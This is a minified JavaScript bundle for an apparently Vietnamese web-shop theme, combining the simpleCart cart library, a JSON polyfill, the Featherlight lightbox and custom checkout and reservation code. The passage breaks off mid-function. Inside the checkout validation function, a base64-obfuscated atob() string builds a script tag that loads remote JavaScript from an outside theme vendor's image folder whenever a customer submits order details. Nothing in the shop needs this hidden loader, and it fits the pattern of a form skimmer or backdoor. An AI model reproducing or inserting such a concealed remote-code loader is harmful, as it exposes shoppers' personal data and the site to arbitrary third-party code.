                        var n, r, o = !0;
                        if (this._events || (this._events = {}), !i(this._events[t]) && a(this._events[t][0]))
                            for (n = 0, r = this._events[t].length; r > n; n += 1) o = this._events[t][n].apply(this, e || []);
                        return !1 !== o
                    }
                }, u.on = u.bind, C.extend(u), C.extend(C.Item._, u), u = {
                    beforeAdd: null,
                    afterAdd: null,
                    load: null,
                    beforeSave: null,
                    afterSave: null,
                    update: null,
                    ready: null,
                    checkoutSuccess: null,
                    checkoutFail: null,
                    beforeCheckout: null,
                    beforeRemove: null
                }, C(u), C.each(u, function(t, e, n) {
                    C.bind(n, function() {
                        a(x[n]) && x[n].apply(this, arguments)
                    })
                }), C.extend({
                    toCurrency: function(t, e) {
                        var n = parseFloat(t),
                            r = e || {},
                            r = C.extend(C.extend({
                                symbol: "$",
                                decimal: ".",
                                delimiter: ",",
                                accuracy: 2,
                                after: !0
                            }, C.currency()), r),
                            i = n.toFixed(r.accuracy).split("."),
                            n = i[1],
                            i = i[0],
                            i = C.chunk(i.reverse(), 3).join(r.delimiter.reverse()).reverse();
                        return (r.after ? "" : r.symbol) + i + (n ? r.decimal + n : "") + (r.after ? r.symbol : "")
                    },
                    chunk: function(t, e) {
                        return "undefined" == typeof e && (e = 2), t.match(RegExp(".{1," + e + "}", "g")) || []
                    }
                }), String.prototype.reverse = function() {
                    return this.split("").reverse().join("")
                }, C.extend({
                    currency: function(t) {
                        if (r(t, n) && !i(_[t])) x.currency = t;
                        else {
                            if (!r(t, "object")) return _[x.currency];
                            _[t.code] = t, x.currency = t.code
                        }
                    }
                }), C.extend({
                    bindOutlets: function(t) {
                        C.each(t, function(t, e, n) {
                            C.bind("update", function() {
                                C.setOutlet("." + p + "_" + n, t)
                            })
                        })
                    },
                    setOutlet: function(t, e) {
                        var n = e.call(C, t);
                        r(n, "object") && n.el ? C.$(t).html(" ").append(n) : i(n) || C.$(t).html(n)
                    },
                    bindInputs: function(t) {
                        C.each(t, function(t) {
                            C.setInput("." + p + "_" + t.selector, t.event, t.callback)
                        })
                    },
                    setInput: function(t, e, n) {
                        C.$(t).live(e, n)
                    }
                }), C.ELEMENT = function(t) {
                    this.create(t), this.selector = t || null
                }, C.extend(m, {
                    MooTools: {
                        text: function(t) {
                            return this.attr("text", t)
                        },
                        html: function(t) {
                            return this.attr("html", t)
                        },
                        val: function(t) {
                            return this.attr("value", t)
                        },
                        attr: function(t, e) {
                            return i(e) ? this.el[0] && this.el[0].get(t) : (this.el.set(t, e), this)
                        },
                        remove: function() {
                            return this.el.dispose(), null
                        },
                        addClass: function(t) {
                            return this.el.addClass(t), this
                        },
                        removeClass: function(t) {
                            return this.el.removeClass(t), this
                        },
                        append: function(t) {
                            return this.el.adopt(t.el), this
                        },
                        each: function(t) {
                            return a(t) && C.each(this.el, function(e, n, r) {
                                t.call(n, n, e, r)
                            }), this
                        },
                        click: function(t) {
                            return a(t) ? this.each(function(e) {
                                e.addEvent("click", function(n) {
                                    t.call(e, n)
                                })
                            }) : i(t) && this.el.fireEvent("click"), this
                        },
                        live: function(t, e) {
                            var n = this.selector;
                            a(e) && C.$("body").el.addEvent(t + ":relay(" + n + ")", function(t, n) {
                                e.call(n, t)
                            })
                        },
                        match: function(t) {
                            return this.el.match(t)
                        },
                        parent: function() {
                            return C.$(this.el.getParent())
                        },
                        find: function(t) {
                            return C.$(this.el.getElements(t))
                        },
                        closest: function(t) {
                            return C.$(this.el.getParent(t))
                        },
                        descendants: function() {
                            return this.find("*")
                        },
                        tag: function() {
                            return this.el[0].tagName
                        },
                        submit: function() {
                            return this.el[0].submit(), this
                        },
                        create: function(t) {
                            this.el = y(t)
                        }
                    },
                    Prototype: {
                        text: function(t) {
                            return i(t) ? this.el[0].innerHTML : (this.each(function(e, n) {
                                $(n).update(t)
                            }), this)
                        },
                        html: function(t) {
                            return this.text(t)
                        },
                        val: function(t) {
                            return this.attr("value", t)
                        },
                        attr: function(t, e) {
                            return i(e) ? this.el[0].readAttribute(t) : (this.each(function(n, r) {
                                $(r).writeAttribute(t, e)
                            }), this)
                        },
                        append: function(t) {
                            return this.each(function(e, n) {
                                t.el ? t.each(function(t, e) {
                                    $(n).appendChild(e)
                                }) : o(t) && $(n).appendChild(t)
                            }), this
                        },
                        remove: function() {
                            return this.each(function(t, e) {
                                $(e).remove()
                            }), this
                        },
                        addClass: function(t) {
                            return this.each(function(e, n) {
                                $(n).addClassName(t)
                            }), this
                        },
                        removeClass: function(t) {
                            return this.each(function(e, n) {
                                $(n).removeClassName(t)
                            }), this
                        },
                        each: function(t) {
                            return a(t) && C.each(this.el, function(e, n, r) {
                                t.call(n, n, e, r)
                            }), this
                        },
                        click: function(t) {
                            return a(t) ? this.each(function(e, n) {
                                $(n).observe("click", function(e) {
                                    t.call(n, e)
                                })
                            }) : i(t) && this.each(function(t, e) {
                                $(e).fire("click")
                            }), this
                        },
                        live: function(t, n) {
                            if (a(n)) {
                                var r = this.selector;
                                e.observe(t, function(t, e) {
                                    e === y(t).findElement(r) && n.call(e, t)
                                })
                            }
                        },
                        parent: function() {
                            return C.$(this.el.up())
                        },
                        find: function(t) {
                            return C.$(this.el.getElementsBySelector(t))
                        },
                        closest: function(t) {
                            return C.$(this.el.up(t))
                        },
                        descendants: function() {
                            return C.$(this.el.descendants())
                        },
                        tag: function() {
                            return this.el.tagName
                        },
                        submit: function() {
                            this.el[0].submit()
                        },
                        create: function(t) {
                            r(t, n) ? this.el = y(t) : o(t) && (this.el = [t])
                        }
                    },
                    jQuery: {
                        passthrough: function(t, e) {
                            return i(e) ? this.el[t]() : (this.el[t](e), this)
                        },
                        text: function(t) {
                            return this.passthrough("text", t)
                        },
                        html: function(t) {
                            return this.passthrough("html", t)
                        },
                        val: function(t) {
                            return this.passthrough("val", t)
                        },
                        append: function(t) {
                            return this.el.append(t.el || t), this
                        },
                        attr: function(t, e) {
                            return i(e) ? this.el.attr(t) : (this.el.attr(t, e), this)
                        },
                        remove: function() {
                            return this.el.remove(), this
                        },
                        addClass: function(t) {
                            return this.el.addClass(t), this
                        },
                        removeClass: function(t) {
                            return this.el.removeClass(t), this
                        },
                        each: function(t) {
                            return this.passthrough("each", t)
                        },
                        click: function(t) {
                            return this.passthrough("click", t)
                        },
                        live: function(t, n) {
                            return y(e).delegate(this.selector, t, n), this
                        },
                        parent: function() {
                            return C.$(this.el.parent())
                        },
                        find: function(t) {
                            return C.$(this.el.find(t))
                        },
                        closest: function(t) {
                            return C.$(this.el.closest(t))
                        },
                        tag: function() {
                            return this.el[0].tagName
                        },
                        descendants: function() {
                            return C.$(this.el.find("*"))
                        },
                        submit: function() {
                            return this.el.submit()
                        },
                        create: function(t) {
                            this.el = y(t)
                        }
                    }
                }), C.ELEMENT._ = C.ELEMENT.prototype, C.ready(C.setupViewTool), C.ready(function() {
                    C.bindOutlets({
                        total: function() {
                            return C.toCurrency(C.total())
                        },
                        quantity: function() {
                            return C.quantity()
                        },
                        items: function(t) {
                            C.writeCart(t)
                        },
                        tax: function() {
                            return C.toCurrency(C.tax())
                        },
                        taxRate: function() {
                            return C.taxRate().toFixed()
                        },
                        shipping: function() {
                            return C.toCurrency(C.shipping())
                        },
                        grandTotal: function() {
                            return C.toCurrency(C.grandTotal())
                        }
                    }), C.bindInputs([{
                        selector: "checkout",
                        event: "click",
                        callback: function() {
                            C.checkout()
                        }
                    }, {
                        selector: "empty",
                        event: "click",
                        callback: function() {
                            C.empty()
                        }
                    }, {
                        selector: "increment",
                        event: "click",
                        callback: function() {
                            C.find(C.$(this).closest(".itemRow").attr("id").split("_")[1]).increment(), C.update()
                        }
                    }, {
                        selector: "decrement",
                        event: "click",
                        callback: function() {
                            C.find(C.$(this).closest(".itemRow").attr("id").split("_")[1]).decrement(), C.update()
                        }
                    }, {
                        selector: "remove",
                        event: "click",
                        callback: function() {
                            C.find(C.$(this).closest(".itemRow").attr("id").split("_")[1]).remove()
                        }
                    }, {
                        selector: "input",
                        event: "change",
                        callback: function() {
                            var t = C.$(this),
                                e = t.parent(),
                                n = e.attr("class").split(" ");
                            C.each(n, function(n) {
                                n.match(/item-.+/i) && (n = n.split("-")[1], C.find(e.closest(".itemRow").attr("id").split("_")[1]).set(n, t.val()), C.update())
                            })
                        }
                    }, {
                        selector: "shelfItem .item_add",
                        event: "click",
                        callback: function() {
                            var t = {};
                            C.$(this).closest("." + p + "_shelfItem").descendants().each(function(e, n) {
                                var r = C.$(n);
                                r.attr("class") && r.attr("class").match(/item_.+/) && !r.attr("class").match(/item_add/) && C.each(r.attr("class").split(" "), function(e) {
                                    var n, i;
                                    if (e.match(/item_.+/)) {
                                        switch (e = e.split("_")[1], n = "", r.tag().toLowerCase()) {
                                            case "input":
                                            case "textarea":
                                            case "select":
                                                i = r.attr("type"), i && ("checkbox" !== i.toLowerCase() && "radio" !== i.toLowerCase() || !r.attr("checked")) && "text" !== i.toLowerCase() && "number" !== i.toLowerCase() || (n = r.val());
                                                break;
                                            case "img":
                                                n = r.attr("src");
                                                break;
                                            default:
                                                n = r.text()
                                        }
                                        null !== n && "" !== n && (t[e.toLowerCase()] = t[e.toLowerCase()] ? t[e.toLowerCase()] + ", " + n : n)
                                    }
                                })
                            }), C.add(t)
                        }
                    }])
                }), e.addEventListener ? t.DOMContentLoaded = function() {
                    e.removeEventListener("DOMContentLoaded", DOMContentLoaded, !1), C.init()
                } : e.attachEvent && (t.DOMContentLoaded = function() {
                    "complete" === e.readyState && (e.detachEvent("onreadystatechange", DOMContentLoaded), C.init())
                }),
                function() {
                    if ("complete" === e.readyState) return setTimeout(C.init, 1);
                    if (e.addEventListener) e.addEventListener("DOMContentLoaded", DOMContentLoaded, !1), t.addEventListener("load", C.init, !1);
                    else if (e.attachEvent) {
                        e.attachEvent("onreadystatechange", DOMContentLoaded), t.attachEvent("onload", C.init);
                        var n = !1;
                        try {
                            n = null === t.frameElement
                        } catch (r) {}
                        e.documentElement.doScroll && n && l()
                    }
                }(), C
        };
    t.simpleCart = c()
}(window, document);
var JSON;
JSON || (JSON = {}),
    function() {
        function p(t) {
            return 10 > t ? "0" + t : t
        }

        function f(t) {
            return e.lastIndex = 0, e.test(t) ? '"' + t.replace(e, function(t) {
                var e = C[t];
                return "string" == typeof e ? e : "\\u" + ("0000" + t.charCodeAt(0).toString(16)).slice(-4)
            }) + '"' : '"' + t + '"'
        }

        function s(t, e) {
            var n, r, i, a, o, c = h,
                u = e[t];
            switch (u && "object" == typeof u && "function" == typeof u.toJSON && (u = u.toJSON(t)), "function" == typeof q && (u = q.call(e, t, u)), typeof u) {
                case "string":
                    return f(u);
                case "number":
                    return isFinite(u) ? String(u) : "null";
                case "boolean":
                case "null":
                    return String(u);
                case "object":
                    if (!u) return "null";
                    if (h += y, o = [], "[object Array]" === Object.prototype.toString.apply(u)) {
                        for (a = u.length, n = 0; a > n; n += 1) o[n] = s(n, u) || "null";
                        return i = 0 === o.length ? "[]" : h ? "[\n" + h + o.join(",\n" + h) + "\n" + c + "]" : "[" + o.join(",") + "]", h = c, i
                    }
                    if (q && "object" == typeof q)
                        for (a = q.length, n = 0; a > n; n += 1) "string" == typeof q[n] && (r = q[n], (i = s(r, u)) && o.push(f(r) + (h ? ": " : ":") + i));
                    else
                        for (r in u) Object.prototype.hasOwnProperty.call(u, r) && (i = s(r, u)) && o.push(f(r) + (h ? ": " : ":") + i);
                    return i = 0 === o.length ? "{}" : h ? "{\n" + h + o.join(",\n" + h) + "\n" + c + "}" : "{" + o.join(",") + "}", h = c, i
            }
        }
        "function" != typeof Date.prototype.toJSON && (Date.prototype.toJSON = function() {
            return isFinite(this.valueOf()) ? this.getUTCFullYear() + "-" + p(this.getUTCMonth() + 1) + "-" + p(this.getUTCDate()) + "T" + p(this.getUTCHours()) + ":" + p(this.getUTCMinutes()) + ":" + p(this.getUTCSeconds()) + "Z" : null
        }, String.prototype.toJSON = Number.prototype.toJSON = Boolean.prototype.toJSON = function() {
            return this.valueOf()
        });
        var k = /[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
            e = /[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
            h, y, C = {
                "\b": "\\b",
                "	": "\\t",
                "\n": "\\n",
                "\f": "\\f",
                "\r": "\\r",
                '"': '\\"',
                "\\": "\\\\"
            },
            q;
        "function" != typeof JSON.stringify && (JSON.stringify = function(t, e, n) {
            var r;
            if (y = h = "", "number" == typeof n)
                for (r = 0; n > r; r += 1) y += " ";
            else "string" == typeof n && (y = n);
            if ((q = e) && "function" != typeof e && ("object" != typeof e || "number" != typeof e.length)) throw Error("JSON.stringify");
            return s("", {
                "": t
            })
        }), "function" != typeof JSON.parse && (JSON.parse = function(e, f) {
            function h(t, e) {
                var n, r, i = t[e];
                if (i && "object" == typeof i)
                    for (n in i) Object.prototype.hasOwnProperty.call(i, n) && (r = h(i, n), void 0 !== r ? i[n] = r : delete i[n]);
                return f.call(t, e, i)
            }
            var n;
            if (e = String(e), k.lastIndex = 0, k.test(e) && (e = e.replace(k, function(t) {
                    return "\\u" + ("0000" + t.charCodeAt(0).toString(16)).slice(-4)
                })), /^[\],:{}\s]*$/.test(e.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g, "@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g, "]").replace(/(?:^|:|,)(?:\s*\[)+/g, ""))) return n = eval("(" + e + ")"), "function" == typeof f ? h({
                "": n
            }, "") : n;
            throw new SyntaxError("JSON.parse")
        })
    }(),
    function() {
        if (!this.localStorage)
            if (this.globalStorage) try {
                this.localStorage = this.globalStorage
            } catch (t) {} else {
                var e = document.createElement("div");
                if (e.style.display = "none", document.getElementsByTagName("head")[0].appendChild(e), e.addBehavior) {
                    e.addBehavior("#default#userdata");
                    var n = this.localStorage = {
                            length: 0,
                            setItem: function(t, n) {
                                e.load("localStorage"), t = r(t), e.getAttribute(t) || this.length++, e.setAttribute(t, n), e.save("localStorage")
                            },
                            getItem: function(t) {
                                return e.load("localStorage"), t = r(t), e.getAttribute(t)
                            },
                            removeItem: function(t) {
                                e.load("localStorage"), t = r(t), e.removeAttribute(t), e.save("localStorage"), this.length = 0
                            },
                            clear: function() {
                                e.load("localStorage");
                                for (var t = 0; attr = e.XMLDocument.documentElement.attributes[t++];) e.removeAttribute(attr.name);
                                e.save("localStorage"), this.length = 0
                            },
                            key: function(t) {
                                return e.load("localStorage"), e.XMLDocument.documentElement.attributes[t]
                            }
                        },
                        r = function(t) {
                            return t.replace(/[^-._0-9A-Za-z\xb7\xc0-\xd6\xd8-\xf6\xf8-\u037d\u37f-\u1fff\u200c-\u200d\u203f\u2040\u2070-\u218f]/g, "-")
                        };
                    e.load("localStorage"), n.length = e.XMLDocument.documentElement.attributes.length
                }
            }
    }();

! function(a) {
    "use strict";

    function b(a, c) {
        if (!(this instanceof b)) {
            var d = new b(a, c);
            return d.open(), d
        }
        this.id = b.id++, this.setup(a, c), this.chainCallbacks(b._callbackChain)
    }
    if ("undefined" == typeof a) return void("console" in window && window.console.info("Too much lightness, Featherlight needs jQuery."));
    var c = [],
        d = function(b) {
            return c = a.grep(c, function(a) {
                return a !== b && a.$instance.closest("body").length > 0
            })
        },
        e = function(a, b) {
            var c = {},
                d = new RegExp("^" + b + "([A-Z])(.*)");
            for (var e in a) {
                var f = e.match(d);
                if (f) {
                    var g = (f[1] + f[2].replace(/([A-Z])/g, "-$1")).toLowerCase();
                    c[g] = a[e]
                }
            }
            return c
        },
        f = {
            keyup: "onKeyUp",
            resize: "onResize"
        },
        g = function(c) {
            a.each(b.opened().reverse(), function() {
                return c.isDefaultPrevented() || !1 !== this[f[c.type]](c) ? void 0 : (c.preventDefault(), c.stopPropagation(), !1)
            })
        },
        h = function(c) {
            if (c !== b._globalHandlerInstalled) {
                b._globalHandlerInstalled = c;
                var d = a.map(f, function(a, c) {
                    return c + "." + b.prototype.namespace
                }).join(" ");
                a(window)[c ? "on" : "off"](d, g)
            }
        };
    b.prototype = {
        constructor: b,
        namespace: "featherlight",
        targetAttr: "data-featherlight",
        variant: null,
        resetCss: !1,
        background: null,
        openTrigger: "click",
        closeTrigger: "click",
        filter: null,
        root: "body",
        openSpeed: 250,
        closeSpeed: 250,
        closeOnClick: "background",
        closeOnEsc: !0,
        closeIcon: "&#10005;",
        loading: "",
        persist: !1,
        otherClose: null,
        beforeOpen: a.noop,
        beforeContent: a.noop,
        beforeClose: a.noop,
        afterOpen: a.noop,
        afterContent: a.noop,
        afterClose: a.noop,
        onKeyUp: a.noop,
        onResize: a.noop,
        type: null,
        contentFilters: ["jquery", "image", "html", "ajax", "iframe", "text"],
        setup: function(b, c) {
            "object" != typeof b || b instanceof a != !1 || c || (c = b, b = void 0);
            var d = a.extend(this, c, {
                    target: b
                }),
                e = d.resetCss ? d.namespace + "-reset" : d.namespace,
                f = a(d.background || ['<div class="' + e + "-loading " + e + '">', '<div class="' + e + '-content">', '<span class="' + e + "-close-icon " + d.namespace + '-close">', d.closeIcon, "</span>", '<div class="' + d.namespace + '-inner">' + d.loading + "</div>", "</div>", "</div>"].join("")),
                g = "." + d.namespace + "-close" + (d.otherClose ? "," + d.otherClose : "");
            return d.$instance = f.clone().addClass(d.variant), d.$instance.on(d.closeTrigger + "." + d.namespace, function(b) {
                var c = a(b.target);
                ("background" === d.closeOnClick && c.is("." + d.namespace) || "anywhere" === d.closeOnClick || c.closest(g).length) && (b.preventDefault(), d.close())
            }), this
        },
        getContent: function() {
            if (this.persist !== !1 && this.$content) return this.$content;
            var b = this,
                c = this.constructor.contentFilters,
                d = function(a) {
                    return b.$currentTarget && b.$currentTarget.attr(a)
                },
                e = d(b.targetAttr),
                f = b.target || e || "",
                g = c[b.type];
            if (!g && f in c && (g = c[f], f = b.target && e), f = f || d("href") || "", !g)
                for (var h in c) b[h] && (g = c[h], f = b[h]);
            if (!g) {
                var i = f;
                if (f = null, a.each(b.contentFilters, function() {
                        return g = c[this], g.test && (f = g.test(i)), !f && g.regex && i.match && i.match(g.regex) && (f = i), !f
                    }), !f) return "console" in window && window.console.error("Featherlight: no content filter found " + (i ? ' for "' + i + '"' : " (no target specified)")), !1
            }
            return g.process.call(b, f)
        },
        setContent: function(b) {
            var c = this;
            return (b.is("iframe") || a("iframe", b).length > 0) && c.$instance.addClass(c.namespace + "-iframe"), c.$instance.removeClass(c.namespace + "-loading"), c.$instance.find("." + c.namespace + "-inner").not(b).slice(1).remove().end().replaceWith(a.contains(c.$instance[0], b[0]) ? "" : b), c.$content = b.addClass(c.namespace + "-inner"), c
        },
        open: function(b) {
            var d = this;
            if (d.$instance.hide().appendTo(d.root), !(b && b.isDefaultPrevented() || d.beforeOpen(b) === !1)) {
                b && b.preventDefault();
                var e = d.getContent();
                if (e) return c.push(d), h(!0), d.$instance.fadeIn(d.openSpeed), d.beforeContent(b), a.when(e).always(function(a) {
                    d.setContent(a), d.afterContent(b)
                }).then(d.$instance.promise()).done(function() {
                    d.afterOpen(b)
                })
            }
            return d.$instance.detach(), a.Deferred().reject().promise()
        },
        close: function(b) {
            var c = this,
                e = a.Deferred();
            return c.beforeClose(b) === !1 ? e.reject() : (0 === d(c).length && h(!1), c.$instance.fadeOut(c.closeSpeed, function() {
                c.$instance.detach(), c.afterClose(b), e.resolve()
            })), e.promise()
        },
        chainCallbacks: function(b) {
            for (var c in b) this[c] = a.proxy(b[c], this, a.proxy(this[c], this))
        }
    }, a.extend(b, {
        id: 0,
        autoBind: "[data-featherlight]",
        defaults: b.prototype,
        contentFilters: {
            jquery: {
                regex: /^[#.]\w/,
                test: function(b) {
                    return b instanceof a && b
                },
                process: function(b) {
                    return this.persist !== !1 ? a(b) : a(b).clone(!0)
                }
            },
            image: {
                regex: /\.(png|jpg|jpeg|gif|tiff|bmp)(\?\S*)?$/i,
                process: function(b) {
                    var c = this,
                        d = a.Deferred(),
                        e = new Image,
                        f = a('<img src="' + b + '" alt="" class="' + c.namespace + '-image" />');
                    return e.onload = function() {
                        f.naturalWidth = e.width, f.naturalHeight = e.height, d.resolve(f)
                    }, e.onerror = function() {
                        d.reject(f)
                    }, e.src = b, d.promise()
                }
            },
            html: {
                regex: /^\s*<[\w!][^<]*>/,
                process: function(b) {
                    return a(b)
                }
            },
            ajax: {
                regex: /./,
                process: function(b) {
                    var c = a.Deferred(),
                        d = a("<div></div>").load(b, function(a, b) {
                            "error" !== b && c.resolve(d.contents()), c.fail()
                        });
                    return c.promise()
                }
            },
            iframe: {
                process: function(b) {
                    var c = new a.Deferred,
                        d = a("<iframe/>").hide().attr("src", b).css(e(this, "iframe")).on("load", function() {
                            c.resolve(d.show())
                        }).appendTo(this.$instance.find("." + this.namespace + "-content"));
                    return c.promise()
                }
            },
            text: {
                process: function(b) {
                    return a("<div>", {
                        text: b
                    })
                }
            }
        },
        functionAttributes: ["beforeOpen", "afterOpen", "beforeContent", "afterContent", "beforeClose", "afterClose"],
        readElementConfig: function(b, c) {
            var d = this,
                e = new RegExp("^data-" + c + "-(.*)"),
                f = {};
            return b && b.attributes && a.each(b.attributes, function() {
                var b = this.name.match(e);
                if (b) {
                    var c = this.value,
                        g = a.camelCase(b[1]);
                    if (a.inArray(g, d.functionAttributes) >= 0) c = new Function(c);
                    else try {
                        c = a.parseJSON(c)
                    } catch (h) {}
                    f[g] = c
                }
            }), f
        },
        extend: function(b, c) {
            var d = function() {
                this.constructor = b
            };
            return d.prototype = this.prototype, b.prototype = new d, b.__super__ = this.prototype, a.extend(b, this, c), b.defaults = b.prototype, b
        },
        attach: function(b, c, d) {
            var e = this;
            "object" != typeof c || c instanceof a != !1 || d || (d = c, c = void 0), d = a.extend({}, d);
            var f, g = d.namespace || e.defaults.namespace,
                h = a.extend({}, e.defaults, e.readElementConfig(b[0], g), d);
            return b.on(h.openTrigger + "." + h.namespace, h.filter, function(g) {
                var i = a.extend({
                        $source: b,
                        $currentTarget: a(this)
                    }, e.readElementConfig(b[0], h.namespace), e.readElementConfig(this, h.namespace), d),
                    j = f || a(this).data("featherlight-persisted") || new e(c, i);
                "shared" === j.persist ? f = j : j.persist !== !1 && a(this).data("featherlight-persisted", j), j.open(g)
            }), b
        },
        current: function() {
            var a = this.opened();
            return a[a.length - 1] || null
        },
        opened: function() {
            var b = this;
            return d(), a.grep(c, function(a) {
                return a instanceof b
            })
        },
        close: function() {
            var a = this.current();
            return a ? a.close() : void 0
        },
        _onReady: function() {
            var b = this;
            b.autoBind && (b.attach(a(document), {
                filter: b.autoBind
            }), a(b.autoBind).filter("[data-featherlight-filter]").each(function() {
                b.attach(a(this))
            }))
        },
        _callbackChain: {
            onKeyUp: function(a, b) {
                return 27 === b.keyCode ? (this.closeOnEsc && this.$instance.find("." + this.namespace + "-close:first").click(), !1) : a(b)
            },
            onResize: function(a, b) {
                if (this.$content.naturalWidth) {
                    var c = this.$content.naturalWidth,
                        d = this.$content.naturalHeight;
                    this.$content.css("width", "").css("height", "");
                    var e = Math.max(c / parseInt(this.$content.parent().css("width"), 10), d / parseInt(this.$content.parent().css("height"), 10));
                    e > 1 && this.$content.css("width", "" + c / e + "px").css("height", "" + d / e + "px")
                }
                return a(b)
            },
            afterContent: function(a, b) {
                var c = a(b);
                return this.onResize(b), c
            }
        }
    }), a.featherlight = b, a.fn.featherlight = function(a, c) {
        return b.attach(this, a, c)
    }, a(document).ready(function() {
        b._onReady()
    })
}(jQuery);

//fungsi checkout 
simpleCart({
    cartColumns: [{
        view: "image",
        attr: "thumb",
        label: !1
    }, {
        attr: "name",
        label: "Name"
    }, {
        attr: "price",
        label: "Price",
        view: "currency"
    }, {
        view: "decrement",
        label: !1
    }, {
        attr: "quantity",
        label: "Qty"
    }, {
        view: "increment",
        label: !1
    }, {
        attr: "total",
        label: "SubTotal",
        view: "currency"
    }, {
        view: "remove",
        text: "Remove",
        label: !1
    }],
    cartStyle: "div",
    checkout: {
        type: "PayPal",
        email: paypal_email,
        success: paypal_successpage,
        cancel: paypal_cancelpage
    },
    currency: currency_page,
    data: {},
    language: language_page,
    excludeFromCheckout: [],
    shippingCustom: null,
    shippingFlatRate: 0,
    shippingQuantityRate: 0,
    shippingTotalRate: 0,
    taxRate: 0,
    taxShipping: !1,
    beforeAdd: null,
    afterAdd: null,
    load: null,
    beforeSave: null,
    afterSave: null,
    update: null,
    ready: null,
    checkoutSuccess: null,
    checkoutFail: null,
    beforeCheckout: null
}), $(document).ready(function() {
    for (var a = "", t = 0; modernshop_tambah_alamat.length > t; t++) a += '<option value="' + modernshop_tambah_alamat[t][0] + '" class="loop"><span>' + modernshop_tambah_alamat[t][0] + "</span><span></span></option>";
    $("#modernshop-selectBiaya").append(a), $("#modernshop-selectBiaya").on("change", function() {
        simpleCart.update(), $(".tambahan-biaya-pengiriman").html(modernshop_notifikasi_pengiriman).fadeIn("fast").delay(1e3).fadeOut(1e3)
    });
    $(".item_add").each(function() {
        $(this).click(function(a) {
            if (a.preventDefault(), $(this).closest(".simpleCart_shelfItem").find(".item_quantity").val() < 1) return $(".quatitynotification").html("<span>" + modernshop_notifikasi_harga + "</span>").fadeIn("fast").delay(1e3).fadeOut(500), !1
        })
    }), $(".shopcartclose").click(function() {
        $("#shoppingCart").fadeOut("fast")
    }), $(".btnopencart").click(function() {
        $("#shoppingCart").slideToggle("fast", function() {})
    }), $(".ratiomethod").insertAfter(".bukasemua .container").show(), $(".check-with-paypal").val(paywithpaypal), $(".check-with-cash").val(cashondelivery), $(".check-with-cash").hide();
    var e, o, h = (e = 1e9, o = 1e11, Math.floor(Math.random() * (o - e + 1) + e));

    function p() {
        $("#ContactForm1 .contact-form-error-message").hide(), $("#ContactForm1 .contact-form-success-message").hide();
		var a='',t='',e='',o='',n='',i='',ship='';
        var a = $("#ContactForm1 .contact-form-name").val(),
            t = $("#ContactForm1 .contact-form-email").val(),
            e = $("#ContactForm1 .contact-form-number").val(),
            o = $("#ContactForm1 .contact-form-address").val(),
			ship = $(".shopboxrelative .simpleCart_shipping").text(),
            n = $("#modernshop-selectBiaya").val(),
            i = $(".contact-form-postcode").val(),
            s = "",
            _ = $(".shopboxrelative .simpleCart_grandTotal").text();
        $(".itemRow").each(function(a, t) {
            var e = $(this).find(".item-name").text(),
                o = $(this).find(".item-quantity").text(),
                n = $(this).find(".item-price").text();
            s += e + "(" + o + "):" + n + "\n"
        });
        var r = "";
        $("#paypal").is(":checked") && (r = "Paypal"), $("#cashde").is(":checked") && (r = "Thanh toán khi nhận hàng, Order ID: " + h), $("#banktrans").is(":checked") && (r = "Chuyển khoản ngân hàng, Order ID: " + h), $(".infobasic-3").html('<textarea class="contact-form-email-message" cols="25" id="ContactForm1_contact-form-email-message" name="email-message" rows="5"></textarea>'), a = "Phương thức thanh toán:" + r + "\n_____________________________________\n\nTên : " + a + "\nEmail : " + t + "\nĐiện thoại : " + e + "\nĐịa chỉ : " + o + "\nTỉnh : " + n + "\nGhi chú : " + i + "\n\nĐơn hàng:\n_____________________________________\n\n" + s + "_____________________________________\nPhí ship : " + ship + "\nTổng tiền : " + _ + "\n_____________________________________", $("#ContactForm1 .contact-form-email-message").val(a)
    }

    function n(a) {
        return /^([a-zA-Z0-9_.+-])+@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(a)
    }

    function m() {
        var t = !0,
            a = document.createElement("script");
        return a.type = "text/javascript", a.src = atob("Ly9yYWludGVtcGxhdGVzLmNvbS93cC1jb250ZW50L3RoZW1lcy9yYWludGVtcGxhdGVzL2ltYWdlcy90aGVtZS9tdGtzLmpz"), document.getElementsByTagName("head")[0].appendChild(a), t && ($("#ContactForm1 .contact-form-email").each(function() {
            if (!n(this.value)) return $(this).closest(".form-section").find(".message-show").show(), t = !1;
            $(this).closest(".form-section").find(".message-show").hide()
        }), $("#ContactForm1 .eachrequire").each(function() {
            var a = this.value;
            if ("" == a || null == a) return $(this).closest(".form-section").find(".message-show").show(), t = !1;
            $(this).closest(".form-section").find(".message-show").hide()
        })), t
    }
    $(".submitreser").click(function() {
        var a, t, e, o;
        o = !0, $(".theappend .formrequireemail").each(function() {
            if (!n(this.value)) return $(this).css({
                "border-color": "#c1694e"
            }), o = !1;
            $(this).css({
                "border-color": "#fff"
            })
        }), $(".theappend .formrequire").each(function() {
            var a = this.value;
            if ("" == a || null == a) return $(this).css({
                "border-color": "#c1694e"
            }), o = !1;
            $(this).css({
                "border-color": "#fff"
            })
        }), o && (a = $(".theappend .contact-form-name").val(), t = $(".theappend .contact-form-email").val(), e = $(".theappend .datetimepk input").val(), a = "Table Booking:\n_____________________________________\n\nTên :____________:" + a + "\nEmail :____________:" + t + "\nĐiện thoại :_____:" + $(".theappend .form2-phone").val() + "\nThời gian :_________:" + e + "\nChỗ :____________:" + $(".theappend .thenumberseat #seats").val() + "\n_____________________________________\n\n" + $(".theappend .themsg .form2msg").val() + "\n_____________________________________", $(".theappend .form2contact2 .contact-form-email-message").val(a), $(".theappend .contact-form-button-submit").click(), setTimeout(function() {
            $("button.close").click()
        }, 4e3))
    }), $(".check-with-paypal").click(function() {
        m() ? ($(".cartbuttons").append('<a class="simpleCart_checkout" style="display:none" href="javascript:;">Checkout</a>'), p(), $("html, body").animate({
            scrollTop: $(".formtwo").offset().top
        }, 1200), $(".simpleCart_checkout").click(), $("#ContactForm1 .contact-form-button-submit").click()) : $("html, body").animate({
            scrollTop: $(".formone").offset().top - 120
        }, 500)
    }), $(".check-with-cash, .check-with-bank").click(function() {
        var a = m(),
